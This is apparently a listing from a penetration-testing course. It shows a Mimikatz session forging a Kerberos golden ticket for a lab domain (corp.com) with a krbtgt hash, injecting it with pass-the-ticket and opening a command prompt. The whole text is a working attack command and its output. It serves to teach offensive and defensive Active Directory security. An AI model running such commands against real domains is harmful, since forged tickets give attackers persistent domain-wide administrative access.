 mimikatz # kerberos::golden /user:jen /domain:corp.com /sid:S-
1-5-21-1987370270-658905905-1781884369 /krbtgt:1693c6cefafffc7af11ef34d1c788f47
/ptt
User      : jen
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1693c6cefafffc7af11ef34d1c788f47 - rc4_hmac_nt
Lifetime  : 9/16/2022 2:15:57 AM ; 9/13/2032 2:15:57 AM ; 9/13/2032 2:15:57 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'jen @ corp.com' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF665F1B800
Listing 37 - Creating a golden ticket using Mimikatz